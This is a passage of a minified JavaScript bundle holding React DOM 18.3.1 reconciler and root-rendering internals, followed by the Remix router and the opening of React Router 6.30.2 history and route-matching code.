x=p.sibling;p.sibling=null,p=x}while(p!==null)}}z=r}}if(r.subtreeFlags&2064&&a!==null)a.return=r,z=a;else e:for(;z!==null;){if(r=z,r.flags&2048)switch(r.tag){case 0:case 11:case 15:wn(9,r,r.return)}var y=r.sibling;if(y!==null){y.return=r.return,z=y;break e}z=r.return}}var v=s.current;for(z=v;z!==null;){a=z;var S=a.child;if(a.subtreeFlags&2064&&S!==null)S.return=a,z=S;else e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:oo(9,o)}}catch(A){Ie(o,o.return,A)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(re=n,Vs(),Qt&&typeof Qt.onPostCommitFiberRoot=="function")try{Qt.onPostCommitFiberRoot(Ja,s)}catch{}i=!0}return i}finally{ue=t,Lt.transition=e}}return!1}function yh(s,e,t){e=Xi(t,e),e=Og(s,e,1),s=bs(s,e,1),e=Ze(),s!==null&&(ur(s,1,e),ot(s,e))}function Ie(s,e,t){if(s.tag===3)yh(s,s,t);else for(;e!==null;){if(e.tag===3){yh(e,s,t);break}else if(e.tag===1){var i=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(Cs===null||!Cs.has(i))){s=Xi(t,s),s=Mg(e,s,1),e=bs(e,s,1),s=Ze(),e!==null&&(ur(e,1,s),ot(e,s));break}}e=e.return}}function Ex(s,e,t){var i=s.pingCache;i!==null&&i.delete(e),e=Ze(),s.pingedLanes|=s.suspendedLanes&t,Fe===s&&(Ve&t)===t&&(Ne===4||Ne===3&&(Ve&130023424)===Ve&&500>ke()-Lu?si(s,0):Au|=t),ot(s,e)}function sp(s,e){e===0&&(s.mode&1?(e=Tr,Tr<<=1,!(Tr&130023424)&&(Tr=4194304)):e=1);var t=Ze();s=ds(s,e),s!==null&&(ur(s,e,t),ot(s,t))}function Sx(s){var e=s.memoizedState,t=0;e!==null&&(t=e.retryLane),sp(s,t)}function Tx(s,e){var t=0;switch(s.tag){case 13:var i=s.stateNode,n=s.memoizedState;n!==null&&(t=n.retryLane);break;case 19:i=s.stateNode;break;default:throw Error(F(314))}i!==null&&i.delete(e),sp(s,t)}var ip;ip=function(s,e,t){if(s!==null)if(s.memoizedProps!==e.pendingProps||rt.current)it=!0;else{if(!(s.lanes&t)&&!(e.flags&128))return it=!1,cx(s,e,t);it=!!(s.flags&131072)}else it=!1,ve&&e.flags&1048576&&og(e,ka,e.index);switch(e.lanes=0,e.tag){case 2:var i=e.type;ia(s,e),s=e.pendingProps;var n=zi(e,qe.current);$i(e,t),n=yu(null,e,i,s,n,t);var r=vu();return e.flags|=1,typeof n=="object"&&n!==null&&typeof n.render=="function"&&n.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,at(i)?(r=!0,Ia(e)):r=!1,e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,hu(e),n.updater=ao,e.stateNode=n,n._reactInternals=e,sc(e,i,s,t),e=rc(null,e,i,!0,r,t)):(e.tag=0,ve&&r&&ru(e),Qe(null,e,n,t),e=e.child),e;case 16:i=e.elementType;e:{switch(ia(s,e),s=e.pendingProps,n=i._init,i=n(i._payload),e.type=i,n=e.tag=Lx(i),s=Pt(i,s),n){case 0:e=nc(null,e,i,s,t);break e;case 1:e=oh(null,e,i,s,t);break e;case 11:e=rh(null,e,i,s,t);break e;case 14:e=ah(null,e,i,Pt(i.type,s),t);break e}throw Error(F(306,i,""))}return e;case 0:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Pt(i,n),nc(s,e,i,n,t);case 1:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Pt(i,n),oh(s,e,i,n,t);case 3:e:{if($g(e),s===null)throw Error(F(387));i=e.pendingProps,r=e.memoizedState,n=r.element,fg(s,e),ba(e,i,null,t);var a=e.memoizedState;if(i=a.element,r.isDehydrated)if(r={element:i,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=r,e.memoizedState=r,e.flags&256){n=Xi(Error(F(423)),e),e=lh(s,e,i,t,n);break e}else if(i!==n){n=Xi(Error(F(424)),e),e=lh(s,e,i,t,n);break e}else for(ft=ws(e.stateNode.containerInfo.firstChild),mt=e,ve=!0,Ot=null,t=dg(e,null,i,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(Yi(),i===n){e=hs(s,e,t);break e}Qe(s,e,i,t)}e=e.child}return e;case 5:return mg(e),s===null&&Jl(e),i=e.type,n=e.pendingProps,r=s!==null?s.memoizedProps:null,a=n.children,Yl(i,n)?a=null:r!==null&&Yl(i,r)&&(e.flags|=32),Bg(s,e),Qe(s,e,a,t),e.child;case 6:return s===null&&Jl(e),null;case 13:return jg(s,e,t);case 4:return fu(e,e.stateNode.containerInfo),i=e.pendingProps,s===null?e.child=qi(e,null,i,t):Qe(s,e,i,t),e.child;case 11:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Pt(i,n),rh(s,e,i,n,t);case 7:return Qe(s,e,e.pendingProps,t),e.child;case 8:return Qe(s,e,e.pendingProps.children,t),e.child;case 12:return Qe(s,e,e.pendingProps.children,t),e.child;case 10:e:{if(i=e.type._context,n=e.pendingProps,r=e.memoizedProps,a=n.value,ge(_a,i._currentValue),i._currentValue=a,r!==null)if(Bt(r.value,a)){if(r.children===n.children&&!rt.current){e=hs(s,e,t);break e}}else for(r=e.child,r!==null&&(r.return=e);r!==null;){var o=r.dependencies;if(o!==null){a=r.child;for(var l=o.firstContext;l!==null;){if(l.context===i){if(r.tag===1){l=ls(-1,t&-t),l.tag=2;var c=r.updateQueue;if(c!==null){c=c.shared;var u=c.pending;u===null?l.next=l:(l.next=u.next,u.next=l),c.pending=l}}r.lanes|=t,l=r.alternate,l!==null&&(l.lanes|=t),ec(r.return,t,e),o.lanes|=t;break}l=l.next}}else if(r.tag===10)a=r.type===e.type?null:r.child;else if(r.tag===18){if(a=r.return,a===null)throw Error(F(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),ec(a,t,e),a=r.sibling}else a=r.child;if(a!==null)a.return=r;else for(a=r;a!==null;){if(a===e){a=null;break}if(r=a.sibling,r!==null){r.return=a.return,a=r;break}a=a.return}r=a}Qe(s,e,n.children,t),e=e.child}return e;case 9:return n=e.type,i=e.pendingProps.children,$i(e,t),n=It(n),i=i(n),e.flags|=1,Qe(s,e,i,t),e.child;case 14:return i=e.type,n=Pt(i,e.pendingProps),n=Pt(i.type,n),ah(s,e,i,n,t);case 15:return Fg(s,e,e.type,e.pendingProps,t);case 17:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Pt(i,n),ia(s,e),e.tag=1,at(i)?(s=!0,Ia(e)):s=!1,$i(e,t),Ng(e,i,n),sc(e,i,n,t),rc(null,e,i,!0,s,t);case 19:return Gg(s,e,t);case 22:return Ug(s,e,t)}throw Error(F(156,e.tag))};function np(s,e){return Cm(s,e)}function Ax(s,e,t,i){this.tag=s,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function At(s,e,t,i){return new Ax(s,e,t,i)}function _u(s){return s=s.prototype,!(!s||!s.isReactComponent)}function Lx(s){if(typeof s=="function")return _u(s)?1:0;if(s!=null){if(s=s.$$typeof,s===zc)return 11;if(s===Yc)return 14}return 2}function Ps(s,e){var t=s.alternate;return t===null?(t=At(s.tag,e,s.key,s.mode),t.elementType=s.elementType,t.type=s.type,t.stateNode=s.stateNode,t.alternate=s,s.alternate=t):(t.pendingProps=e,t.type=s.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=s.flags&14680064,t.childLanes=s.childLanes,t.lanes=s.lanes,t.child=s.child,t.memoizedProps=s.memoizedProps,t.memoizedState=s.memoizedState,t.updateQueue=s.updateQueue,e=s.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=s.sibling,t.index=s.index,t.ref=s.ref,t}function aa(s,e,t,i,n,r){var a=2;if(i=s,typeof s=="function")_u(s)&&(a=1);else if(typeof s=="string")a=5;else e:switch(s){case Li:return ii(t.children,n,r,e);case Wc:a=8,n|=8;break;case Rl:return s=At(12,t,e,n|2),s.elementType=Rl,s.lanes=r,s;case kl:return s=At(13,t,e,n),s.elementType=kl,s.lanes=r,s;case _l:return s=At(19,t,e,n),s.elementType=_l,s.lanes=r,s;case mm:return co(t,n,r,e);default:if(typeof s=="object"&&s!==null)switch(s.$$typeof){case hm:a=10;break e;case fm:a=9;break e;case zc:a=11;break e;case Yc:a=14;break e;case ys:a=16,i=null;break e}throw Error(F(130,s==null?s:typeof s,""))}return e=At(a,t,e,n),e.elementType=s,e.type=i,e.lanes=r,e}function ii(s,e,t,i){return s=At(7,s,i,e),s.lanes=t,s}function co(s,e,t,i){return s=At(22,s,i,e),s.elementType=mm,s.lanes=t,s.stateNode={isHidden:!1},s}function Zo(s,e,t){return s=At(6,s,null,e),s.lanes=t,s}function Jo(s,e,t){return e=At(4,s.children!==null?s.children:[],s.key,e),e.lanes=t,e.stateNode={containerInfo:s.containerInfo,pendingChildren:null,implementation:s.implementation},e}function Ix(s,e,t,i,n){this.tag=e,this.containerInfo=s,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Po(0),this.expirationTimes=Po(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Po(0),this.identifierPrefix=i,this.onRecoverableError=n,this.mutableSourceEagerHydrationData=null}function wu(s,e,t,i,n,r,a,o,l){return s=new Ix(s,e,t,o,l),e===1?(e=1,r===!0&&(e|=8)):e=0,r=At(3,null,null,e),s.current=r,r.stateNode=s,r.memoizedState={element:i,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},hu(r),s}function Rx(s,e,t){var i=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ai,key:i==null?null:""+i,children:s,containerInfo:e,implementation:t}}function rp(s){if(!s)return Fs;s=s._reactInternals;e:{if(hi(s)!==s||s.tag!==1)throw Error(F(170));var e=s;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(at(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(F(171))}if(s.tag===1){var t=s.type;if(at(t))return rg(s,t,e)}return e}function ap(s,e,t,i,n,r,a,o,l){return s=wu(t,i,!0,s,n,r,a,o,l),s.context=rp(null),t=s.current,i=Ze(),n=Ds(t),r=ls(i,n),r.callback=e??null,bs(t,r,n),s.current.lanes=n,ur(s,n,i),ot(s,i),s}function uo(s,e,t,i){var n=e.current,r=Ze(),a=Ds(n);return t=rp(t),e.context===null?e.context=t:e.pendingContext=t,e=ls(r,a),e.payload={element:s},i=i===void 0?null:i,i!==null&&(e.callback=i),s=bs(n,e,a),s!==null&&(Ut(s,n,a,r),ea(s,n,a)),a}function Ua(s){if(s=s.current,!s.child)return null;switch(s.child.tag){case 5:return s.child.stateNode;default:return s.child.stateNode}}function vh(s,e){if(s=s.memoizedState,s!==null&&s.dehydrated!==null){var t=s.retryLane;s.retryLane=t!==0&&t<e?t:e}}function bu(s,e){vh(s,e),(s=s.alternate)&&vh(s,e)}function kx(){return null}var op=typeof reportError=="function"?reportError:function(s){console.error(s)};function Cu(s){this._internalRoot=s}ho.prototype.render=Cu.prototype.render=function(s){var e=this._internalRoot;if(e===null)throw Error(F(409));uo(s,e,null,null)};ho.prototype.unmount=Cu.prototype.unmount=function(){var s=this._internalRoot;if(s!==null){this._internalRoot=null;var e=s.containerInfo;ci(function(){uo(null,s,null,null)}),e[us]=null}};function ho(s){this._internalRoot=s}ho.prototype.unstable_scheduleHydration=function(s){if(s){var e=Um();s={blockedOn:null,target:s,priority:e};for(var t=0;t<Ss.length&&e!==0&&e<Ss[t].priority;t++);Ss.splice(t,0,s),t===0&&$m(s)}};function Du(s){return!(!s||s.nodeType!==1&&s.nodeType!==9&&s.nodeType!==11)}function fo(s){return!(!s||s.nodeType!==1&&s.nodeType!==9&&s.nodeType!==11&&(s.nodeType!==8||s.nodeValue!==" react-mount-point-unstable "))}function xh(){}function _x(s,e,t,i,n){if(n){if(typeof i=="function"){var r=i;i=function(){var c=Ua(a);r.call(c)}}var a=ap(e,i,s,0,null,!1,!1,"",xh);return s._reactRootContainer=a,s[us]=a.current,Vn(s.nodeType===8?s.parentNode:s),ci(),a}for(;n=s.lastChild;)s.removeChild(n);if(typeof i=="function"){var o=i;i=function(){var c=Ua(l);o.call(c)}}var l=wu(s,0,!1,null,null,!1,!1,"",xh);return s._reactRootContainer=l,s[us]=l.current,Vn(s.nodeType===8?s.parentNode:s),ci(function(){uo(e,l,t,i)}),l}function mo(s,e,t,i,n){var r=t._reactRootContainer;if(r){var a=r;if(typeof n=="function"){var o=n;n=function(){var l=Ua(a);o.call(l)}}uo(e,a,s,n)}else a=_x(t,e,s,n,i);return Ua(a)}Mm=function(s){switch(s.tag){case 3:var e=s.stateNode;if(e.current.memoizedState.isDehydrated){var t=xn(e.pendingLanes);t!==0&&(Xc(e,t|1),ot(e,ke()),!(re&6)&&(Zi=ke()+500,Vs()))}break;case 13:ci(function(){var i=ds(s,1);if(i!==null){var n=Ze();Ut(i,s,1,n)}}),bu(s,1)}};Zc=function(s){if(s.tag===13){var e=ds(s,134217728);if(e!==null){var t=Ze();Ut(e,s,134217728,t)}bu(s,134217728)}};Fm=function(s){if(s.tag===13){var e=Ds(s),t=ds(s,e);if(t!==null){var i=Ze();Ut(t,s,e,i)}bu(s,e)}};Um=function(){return ue};Bm=function(s,e){var t=ue;try{return ue=s,e()}finally{ue=t}};Ul=function(s,e,t){switch(e){case"input":if(Cl(s,t),e=t.name,t.type==="radio"&&e!=null){for(t=s;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var i=t[e];if(i!==s&&i.form===s.form){var n=io(i);if(!n)throw Error(F(90));pm(i),Cl(i,n)}}}break;case"textarea":vm(s,t);break;case"select":e=t.value,e!=null&&Mi(s,!!t.multiple,e,!1)}};Im=Iu;Rm=ci;var wx={usingClientEntryPoint:!1,Events:[hr,_i,io,Am,Lm,Iu]},gn={findFiberByHostInstance:Js,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},bx={bundleType:gn.bundleType,version:gn.version,rendererPackageName:gn.rendererPackageName,rendererConfig:gn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:fs.ReactCurrentDispatcher,findHostInstanceByFiber:function(s){return s=wm(s),s===null?null:s.stateNode},findFiberByHostInstance:gn.findFiberByHostInstance||kx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Pr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Pr.isDisabled&&Pr.supportsFiber)try{Ja=Pr.inject(bx),Qt=Pr}catch{}}yt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=wx;yt.createPortal=function(s,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Du(e))throw Error(F(200));return Rx(s,e,null,t)};yt.createRoot=function(s,e){if(!Du(s))throw Error(F(299));var t=!1,i="",n=op;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(i=e.identifierPrefix),e.onRecoverableError!==void 0&&(n=e.onRecoverableError)),e=wu(s,1,!1,null,null,t,!1,i,n),s[us]=e.current,Vn(s.nodeType===8?s.parentNode:s),new Cu(e)};yt.findDOMNode=function(s){if(s==null)return null;if(s.nodeType===1)return s;var e=s._reactInternals;if(e===void 0)throw typeof s.render=="function"?Error(F(188)):(s=Object.keys(s).join(","),Error(F(268,s)));return s=wm(e),s=s===null?null:s.stateNode,s};yt.flushSync=function(s){return ci(s)};yt.hydrate=function(s,e,t){if(!fo(e))throw Error(F(200));return mo(null,s,e,!0,t)};yt.hydrateRoot=function(s,e,t){if(!Du(s))throw Error(F(405));var i=t!=null&&t.hydratedSources||null,n=!1,r="",a=op;if(t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=ap(e,null,s,1,t??null,n,!1,r,a),s[us]=e.current,Vn(s),i)for(s=0;s<i.length;s++)t=i[s],n=t._getVersion,n=n(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,n]:e.mutableSourceEagerHydrationData.push(t,n);return new ho(e)};yt.render=function(s,e,t){if(!fo(e))throw Error(F(200));return mo(null,s,e,!1,t)};yt.unmountComponentAtNode=function(s){if(!fo(s))throw Error(F(40));return s._reactRootContainer?(ci(function(){mo(null,null,s,!1,function(){s._reactRootContainer=null,s[us]=null})}),!0):!1};yt.unstable_batchedUpdates=Iu;yt.unstable_renderSubtreeIntoContainer=function(s,e,t,i){if(!fo(t))throw Error(F(200));if(s==null||s._reactInternals===void 0)throw Error(F(38));return mo(s,e,t,!1,i)};yt.version="18.3.1-next-f1338f8080-20240426";function lp(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(lp)}catch(s){console.error(s)}}lp(),lm.exports=yt;var Cx=lm.exports,cp,Eh=Cx;cp=Eh.createRoot,Eh.hydrateRoot;/**
 * @remix-run/router v1.23.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Zn(){return Zn=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(s[i]=t[i])}return s},Zn.apply(this,arguments)}var Is;(function(s){s.Pop="POP",s.Push="PUSH",s.Replace="REPLACE"})(Is||(Is={}));const Sh="popstate";function Dx(s){s===void 0&&(s={});function e(i,n){let{pathname:r,search:a,hash:o}=i.location;return yc("",{pathname:r,search:a,hash:o},n.state&&n.state.usr||null,n.state&&n.state.key||"default")}function t(i,n){return typeof n=="string"?n:Ba(n)}return Nx(e,t,null,s)}function be(s,e){if(s===!1||s===null||typeof s>"u")throw new Error(e)}function Pu(s,e){if(!s){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function Px(){return Math.random().toString(36).substr(2,8)}function Th(s,e){return{usr:s.state,key:s.key,idx:e}}function yc(s,e,t,i){return t===void 0&&(t=null),Zn({pathname:typeof s=="string"?s:s.pathname,search:"",hash:""},typeof e=="string"?rn(e):e,{state:t,key:e&&e.key||i||Px()})}function Ba(s){let{pathname:e="/",search:t="",hash:i=""}=s;return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),i&&i!=="#"&&(e+=i.charAt(0)==="#"?i:"#"+i),e}function rn(s){let e={};if(s){let t=s.indexOf("#");t>=0&&(e.hash=s.substr(t),s=s.substr(0,t));let i=s.indexOf("?");i>=0&&(e.search=s.substr(i),s=s.substr(0,i)),s&&(e.pathname=s)}return e}function Nx(s,e,t,i){i===void 0&&(i={});let{window:n=document.defaultView,v5Compat:r=!1}=i,a=n.history,o=Is.Pop,l=null,c=u();c==null&&(c=0,a.replaceState(Zn({},a.state,{idx:c}),""));function u(){return(a.state||{idx:null}).idx}function d(){o=Is.Pop;let x=u(),y=x==null?null:x-c;c=x,l&&l({action:o,location:p.location,delta:y})}function h(x,y){o=Is.Push;let v=yc(p.location,x,y);c=u()+1;let S=Th(v,c),T=p.createHref(v);try{a.pushState(S,"",T)}catch(A){if(A instanceof DOMException&&A.name==="DataCloneError")throw A;n.location.assign(T)}r&&l&&l({action:o,location:p.location,delta:1})}function m(x,y){o=Is.Replace;let v=yc(p.location,x,y);c=u();let S=Th(v,c),T=p.createHref(v);a.replaceState(S,"",T),r&&l&&l({action:o,location:p.location,delta:0})}function f(x){let y=n.location.origin!=="null"?n.location.origin:n.location.href,v=typeof x=="string"?x:Ba(x);return v=v.replace(/ $/,"%20"),be(y,"No window.location.(origin|href) available to create URL for href: "+v),new URL(v,y)}let p={get action(){return o},get location(){return s(n,a)},listen(x){if(l)throw new Error("A history only accepts one active listener");return n.addEventListener(Sh,d),l=x,()=>{n.removeEventListener(Sh,d),l=null}},createHref(x){return e(n,x)},createURL:f,encodeLocation(x){let y=f(x);return{pathname:y.pathname,search:y.search,hash:y.hash}},push:h,replace:m,go(x){return a.go(x)}};return p}var Ah;(function(s){s.data="data",s.deferred="deferred",s.redirect="redirect",s.error="error"})(Ah||(Ah={}));function Ox(s,e,t){return t===void 0&&(t="/"),Mx(s,e,t,!1)}function Mx(s,e,t,i){let n=typeof e=="string"?rn(e):e,r=Nu(n.pathname||"/",t);if(r==null)return null;let a=up(s);Fx(a);let o=null;for(let l=0;o==null&&l<a.length;++l){let c=Yx(r);o=Wx(a[l],c,i)}return o}function up(s,e,t,i){e===void 0&&(e=[]),t===void 0&&(t=[]),i===void 0&&(i="");let n=(r,a,o)=>{let l={relativePath:o===void 0?r.path||"":o,caseSensitive:r.caseSensitive===!0,childrenIndex:a,route:r};l.relativePath.startsWith("/")&&(be(l.relativePath.startsWith(i),'Absolute route path "'+l.relativePath+'" nested under path '+('"'+i+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),l.relativePath=l.relativePath.slice(i.length));let c=Ns([i,l.relativePath]),u=t.concat(l);r.children&&r.children.length>0&&(be(r.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),up(r.children,e,u,c)),!(r.path==null&&!r.index)&&e.push({path:c,score:Kx(c,r.index),routesMeta:u})};return s.forEach((r,a)=>{var o;if(r.path===""||!((o=r.path)!=null&&o.includes("?")))n(r,a);else for(let l of dp(r.path))n(r,a,l)}),e}function dp(s){let e=s.split("/");if(e.length===0)return[];let[t,...i]=e,n=t.endsWith("?"),r=t.replace(/\?$/,"");if(i.length===0)return n?[r,""]:[r];let a=dp(i.join("/")),o=[];return o.push(...a.map(l=>l===""?r:[r,l].join("/"))),n&&o.push(...a),o.map(l=>s.startsWith("/")&&l===""?"/":l)}function Fx(s){s.sort((e,t)=>e.score!==t.score?t.score-e.score:Hx(e.routesMeta.map(i=>i.childrenIndex),t.routesMeta.map(i=>i.childrenIndex)))}const Ux=/^:[\w-]+$/,Bx=3,$x=2,jx=1,Gx=10,Vx=-2,Lh=s=>s==="*";function Kx(s,e){let t=s.split("/"),i=t.length;return t.some(Lh)&&(i+=Vx),e&&(i+=$x),t.filter(n=>!Lh(n)).reduce((n,r)=>n+(Ux.test(r)?Bx:r===""?jx:Gx),i)}function Hx(s,e){return s.length===e.length&&s.slice(0,-1).every((i,n)=>i===e[n])?s[s.length-1]-e[e.length-1]:0}function Wx(s,e,t){let{routesMeta:i}=s,n={},r="/",a=[];for(let o=0;o<i.length;++o){let l=i[o],c=o===i.length-1,u=r==="/"?e:e.slice(r.length)||"/",d=Ih({path:l.relativePath,caseSensitive:l.caseSensitive,end:c},u),h=l.route;if(!d&&c&&t&&!i[i.length-1].route.index&&(d=Ih({path:l.relativePath,caseSensitive:l.caseSensitive,end:!1},u)),!d)return null;Object.assign(n,d.params),a.push({params:n,pathname:Ns([r,d.pathname]),pathnameBase:Jx(Ns([r,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(r=Ns([r,d.pathnameBase]))}return a}function Ih(s,e){typeof s=="string"&&(s={path:s,caseSensitive:!1,end:!0});let[t,i]=zx(s.path,s.caseSensitive,s.end),n=e.match(t);if(!n)return null;let r=n[0],a=r.replace(/(.)\/+$/,"$1"),o=n.slice(1);return{params:i.reduce((c,u,d)=>{let{paramName:h,isOptional:m}=u;if(h==="*"){let p=o[d]||"";a=r.slice(0,r.length-p.length).replace(/(.)\/+$/,"$1")}const f=o[d];return m&&!f?c[h]=void 0:c[h]=(f||"").replace(/%2F/g,"/"),c},{}),pathname:r,pathnameBase:a,pattern:s}}function zx(s,e,t){e===void 0&&(e=!1),t===void 0&&(t=!0),Pu(s==="*"||!s.endsWith("*")||s.endsWith("/*"),'Route path "'+s+'" will be treated as if it were '+('"'+s.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+s.replace(/\*$/,"/*")+'".'));let i=[],n="^"+s.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,l)=>(i.push({paramName:o,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)"));return s.endsWith("*")?(i.push({paramName:"*"}),n+=s==="*"||s==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?n+="\\/*$":s!==""&&s!=="/"&&(n+="(?:(?=\\/|$))"),[new RegExp(n,e?void 0:"i"),i]}function Yx(s){try{return s.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return Pu(!1,'The URL path "'+s+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+e+").")),s}}function Nu(s,e){if(e==="/")return s;if(!s.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,i=s.charAt(t);return i&&i!=="/"?null:s.slice(t)||"/"}const qx=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qx=s=>qx.test(s);function Xx(s,e){e===void 0&&(e="/");let{pathname:t,search:i="",hash:n=""}=typeof s=="string"?rn(s):s,r;if(t)if(Qx(t))r=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),Pu(!1,"Pathnames cannot have embedded double slashes - normalizing "+(a+" -> "+t))}t.startsWith("/")?r=Rh(t.substring(1),"/"):r=Rh(t,e)}else r=e;return{pathname:r,search:eE(i),hash:tE(n)}}function Rh(s,e){let t=e.replace(/\/+$/,"").split("/");return s.split("/").forEach(n=>{n===".."?t.length>1&&t.pop():n!=="."&&t.push(n)}),t.length>1?t.join("/"):"/"}function el(s,e,t,i){return"Cannot include a '"+s+"' character in a manually specified "+("`to."+e+"` field ["+JSON.stringify(i)+"].  Please separate it out to the ")+("`to."+t+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Zx(s){return s.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function hp(s,e){let t=Zx(s);return e?t.map((i,n)=>n===t.length-1?i.pathname:i.pathnameBase):t.map(i=>i.pathnameBase)}function fp(s,e,t,i){i===void 0&&(i=!1);let n;typeof s=="string"?n=rn(s):(n=Zn({},s),be(!n.pathname||!n.pathname.includes("?"),el("?","pathname","search",n)),be(!n.pathname||!n.pathname.includes("#"),el("#","pathname","hash",n)),be(!n.search||!n.search.includes("#"),el("#","search","hash",n)));let r=s===""||n.pathname==="",a=r?"/":n.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!i&&a.startsWith("..")){let h=a.split("/");for(;h[0]==="..";)h.shift(),d-=1;n.pathname=h.join("/")}o=d>=0?e[d]:"/"}let l=Xx(n,o),c=a&&a!=="/"&&a.endsWith("/"),u=(r||a===".")&&t.endsWith("/");return!l.pathname.endsWith("/")&&(c||u)&&(l.pathname+="/"),l}const Ns=s=>s.join("/").replace(/\/\/+/g,"/"),Jx=s=>s.replace(/\/+$/,"").replace(/^\/*/,"/"),eE=s=>!s||s==="?"?"":s.startsWith("?")?s:"?"+s,tE=s=>!s||s==="#"?"":s.startsWith("#")?s:"#"+s;function sE(s){return s!=null&&typeof s.status=="number"&&typeof s.statusText=="string"&&typeof s.internal=="boolean"&&"data"in s}const mp=["post","put","patch","delete"];new Set(mp);const iE=["get",...mp];new Set(iE);/**
 * React Router v6.30.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Jn(){return Jn=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(s[i]=t[i])}return s},Jn.apply(this,arguments)}const Ou=j.createContext(null),nE=j.createContext(null),fi=j.createContext(null),go=j.createContext(null),Ks=j.createContext({outlet:null,matches:[],isDataRoute:!1}),gp=j.createContext(null);function rE(s,e){let{relative:t}=e===void 0?{}:e;mr()||be(!1);let{basename:i,navigator:n}=j.useContext(fi),{hash:r,pathname:a,search:o}=yp(s,{relative:t}),l=a;return i!=="/"&&(l=a==="/"?i:Ns([i,a])),n.createHref({pathname:l,search:o,hash:r})}function mr(){return j.useContext(go)!=null}function po(){return mr()||be(!1),j.useContext(go).location}function pp(s){j.useContext(fi).static||j.useLayoutEffect(s)}function aE(){let{isDataRoute:s}=j.useContext(Ks);return 